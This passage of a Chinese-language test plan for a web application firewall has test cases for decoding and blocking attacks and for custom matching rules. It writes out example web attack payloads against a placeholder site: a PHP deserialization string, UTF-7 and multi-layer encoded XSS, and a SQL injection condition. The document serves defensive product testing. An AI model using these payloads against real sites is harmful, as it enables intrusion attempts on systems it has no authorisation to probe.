预期结果 | WAF成功解析攻击请求，拦截攻击流量并记录日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

PHP反序列化对象解析
测试项目 | PHP反序列化对象解析
测试项目描述 | 构造PHP反序列化请求发送至WAF，WAF应成功解码并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 构告PHP反序列化请求：http://www.site.com/index.php?answer= O:7:"chybeta":1:{s:4:"test";O:7:"ph0en2x":1:{s:5:"test2";s:10:"phpinfo();";}}  - 观察请求是否被记录，查看WAF是否记录攻击日志并观察payload是否被解码为编码之前的状态。
预期结果 | WAF成功解析攻击请求，记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

UTF-7解码
测试项目 | UTF-7解码
测试项目描述 | 构造UTF-7编码后的请求发送至WAF，WAF应成功解码并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 对攻击payload进行编码（编码时可使用hackbar插件或者其他网络工具），然后在对应的测试站点后直接添加“/”和被编码的字符串，比如用浏览器访问如下链接：  http://www.site.com/index.php?aswer=%2B%2Fv8%20%2BADw-SCRIPT%2BAD4-alert(%27XSS%27)%3B%2BADw-%2FSCRIPT%2BAD4-  - 观察请求是否被拦截，查看WAF是否记录攻击日志并观察payload是否被解码为编码之前的状态。
预期结果 | WAF成功识别编码的攻击请求，拦截并记录日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

多层编码解析
测试项目 | 多层编码解析
测试项目描述 | 构造多层编码后的请求发送至WAF，WAF应成功解码并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 对攻击payload进行混合编码（编码时可使用hackbar插件或者其他网络工具），然后在对应的测试站点后直接添加“/”和被编码的字符串，比如用浏览器访问如下链接：http://www.site.com/?value= JTI2JTIzeDNDJTNCYSUyMGhyZWYlM0QlMjYlMjN4MjclM0IlMjAlNUN0JTIwamF2YXNjcmlwdCUzQWFsZXJ0JTI4MSUyOSUyMCUyNiUyM3gyNyUzQiUyMCUyZiUyNiUyM3gzRSUzQg==  - 观察请求是否被记录，查看WAF是否对攻击进行拦截并记录攻击日志并观察payload是否被解码为编码之前的状态。
预期结果 | WAF成功识别多层编码的攻击请求，拦截攻击流量并记录日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

自定义规则

URL匹配
测试项目 | 自定义URL匹配规则
测试项目描述 | 添加匹配URL规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点url中包含wp-login时进行拦截；  - 浏览器访问：http://www.site.com/wp-login/adminMangage.php;  - 查看WAF是否对该流量进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

路径匹配
测试项目 | 自定义路径匹配规则
测试项目描述 | 添加匹配路径规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点解码后路径中包含adminLogin时进行拦截；  - 浏览器访问：http://www.site.com/adminLogin.php；  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Query匹配
测试项目 | 自定义Query匹配规则
测试项目描述 | 添加匹配Query规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点的Query参数中包含or 1232=1321时进行拦截；  - 浏览器访问：http://www.site.com/search?tid=1 or 1232=1321；  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

请求方法匹配
测试项目 | 自定义请求方法匹配规则
测试项目描述 | 添加匹配请求方法规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点时请求方式为GET时进行拦截；  - 浏览器访问：http://www.site.com/shario/thinkPHPLogin；  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Host匹配
测试项目 | 自定义Host匹配规则
测试项目描述 | 添加匹配Host规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点Host字段中包含site.com时进行拦截；  - 浏览器访问：http://www.site.com/;  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Cookie匹配
测试项目 | 自定义Cookie匹配规则
测试项目描述 | 添加匹配Cookie规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点的Cookie字段中包含fs2tk6o6m4sre1gopbh1qasnl5时进行拦截；  - 浏览器访问：http://www.site.com/adminLogin.php或curl http://www.site.com/apache2/conf.d -H “Cookie: PHPSESSID= s2tk6o6m4sre1gopbh1qasnl5”  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
